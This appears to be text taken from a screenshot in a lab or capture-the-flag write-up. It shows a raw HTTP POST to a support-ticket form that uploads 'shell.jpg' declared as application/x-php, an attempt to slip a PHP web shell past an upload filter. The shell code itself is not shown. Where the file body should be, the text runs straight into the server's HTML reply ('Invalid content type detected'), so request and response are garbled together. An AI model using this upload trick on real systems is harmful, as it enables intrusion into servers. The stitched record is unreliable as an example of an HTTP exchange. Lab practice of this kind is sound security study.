 POST /?page=support.php HTTP/1.1
Host: 10.10.125.30:8001
Content-Length: 5980
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.125.30:8001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzBOsb74Jk23Vz98y
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.125.30:8001/?page=support.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,fr;q=0.8
dnt: 1
sec-gpc: 1
Connection: close
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="name"
fdsfsad
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="email"
fdsafa
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="question"
fdsafsd
------WebKitFormBoundaryzBOsb74Jk23Vz98y
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: application/x-php
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/?page=home.php">Support Portal</a>
</div>
<div id="navbar" class="navbar-collapse collapse">
<ul class="nav navbar-nav">
<li><a href="/?page=home.php">Home</a></li>
<li class="active"><a href="/?page=support.php">Support</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><div class="container" style="padding-top:60px">
<h1 class="text-center">Support Page</h1>
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="alert alert-danger">
<p class="text-center">Invalid content type detected</p>
</div>
<div class="alert alert-info">
<p class="text-center">Need help? Raise a support ticket with us here and we'll get back to you asap</p>
</div>
<form method="post" enctype="multipart/form-data">
<div class="panel panel-default">
<div class="panel-heading">Raise Support Ticket</div>
<div class="panel-body">
<div><label>Name:</label></div>
<div><input class="form-control" name="name" value="fdsfsad"></div>
<div style="margin-top:7px"><label>Email:</label></div>
<div><input class="form-control" name="email" value="fdsafa"></div>
<div style="margin-top:7px"><label>Question:</label></div>
<div><textarea class="form-control" name="question" style="height:200px">fdsafsd</textarea></div>